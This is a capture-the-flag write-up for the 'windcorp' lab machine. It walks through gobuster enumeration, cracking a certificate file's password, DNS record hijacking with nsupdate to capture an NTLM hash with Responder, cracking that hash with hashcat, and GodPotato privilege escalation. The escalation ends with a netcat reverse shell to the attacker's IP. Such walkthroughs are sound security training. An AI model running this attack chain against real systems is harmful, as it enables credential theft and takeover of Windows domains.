

Ran gobuster on https://fire.windcorp.thm and found this powershell page only.
1
gobuster dir -u https://fire.windcorp.thm/ -k -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -b 401,404
visiting the above /powershell gives us this page.
But then I also dont have credentials for the above powershell web access page, we leave it there as it is.

Domain : selfservice.windcorp.thm
Found a page asking for the credentials to be accessed.
Here also I don’t have any credentials to view this page, I tried the default ones but none of them works.
Domain : selfservice.dev.windcorp.thm

Ran gobuster on https://selfservice.dev.windcorp.thm.
1
gobuster dir -u https://selfservice.dev.windcorp.thm/ -k -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -b 401,404

Found a backup directory, visiting it gives us this page.
The web.config file was empty and cert.pfx got downloaded, I googled about it and didn’t find what I can do with a cert.pfx file and after sometime I found a way to extract the private key and a certificate from this .pfx file using Openssl.

Using openssl to extract certificate and private key:
1
2
3
4
5
# Extract certificate
openssl pkcs12 -in cert.pfx -clcerts -nokeys -out cert.crt
# Extract private key
openssl pkcs12 -in cert.pfx -nocerts -nodes -out key.key

But to open the cert.pfx for extraction it is asking for a password, using JTR (John the Ripper) to crack the .pfx password.
1

pfx2john cert.pfx > certpfx_hash.txt
1
john certpfx_hash.txt --wordlists=/usr/share/wordlists/rockyou.txt
Successfully cracked the pfx hash.
Now used openssl suite to grab the certificate and the private key.
We now have cert.crt and key.key
Shell as Edwardle
I searched the web for what I can do with key.key and cert.crt files and didn’t found anything useful.
Then I remembered our first flag giving us a hint.
There is a vulnerability present which allows domain users to edit DNS records.
If we have the ability to edit DNS records we can point it to our local machine IP and capture the NetNTLMv2 Hash of the user.
So for this to work follow these steps:

First we need to update the responder.conf file in the /etc/responder/ with our cert.crt and key.key files to be able to authenticate with certificate and allow the HTTPS → ON.
Then we run responder with
1
responder -I tun0
Now we abuse the insecure DNS records vulnerability.
1
2
3
4
5
6
7
nsupdate
> server 10.10.167.24
> update delete selfservice.windcorp.thm
> send
> update add selfservice.windcorp.thm 86400 A 10.14.98.235
> send
> quit

Successfully captured the hash with responder
Saved this hash to a hash.txt file.

Now we use Hashcat to crack this hash.
Running hashcat to crack this hash.
1
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt

Successfully cracked this hash.

Now during web enumeration we found the /powershell page on fire.windcorp.thm domain
Entering the credentials in the web access powershell page we get a shell as EDWARDLE.
And we are in !!!

We grabbed our 2nd flag
Privilege Escalation
Now for the privesc part we straight up ran whoami /priv to check the privileges
1
whoami /priv
We can see that we have SeImpersonatePrivilege Enabled on this machine so possible expliots to use are PrintSpoofer or GodPotato to escalate our privileges.
I downloaded one precompiled binary from github.
https://github.com/BeichenDream/GodPotato/releases
Transferred our godpotato and nc.exe binaries to the remote server using
1
2
InvokeWebRequest -Uri http://10.14.98.235:9001/nc.exe -o nc.exe
InvokeWebRequest -Uri http://10.14.98.235:9001/gp.exe -o gp.exe
Executed the below commands to get an admin shell.
1
.\gp.exe -c "nc.exe 10.14.98.235 9001 -e cmd"
With our local machine listening on 9001, we get an elevated shell.
1
nc -lnvp 9001

Rooted !!
Thanks for reading 😄
Note - You observed that the machine’s IP getting change 2-3 times in this write-up, unfortunately the machine keeps on terminating.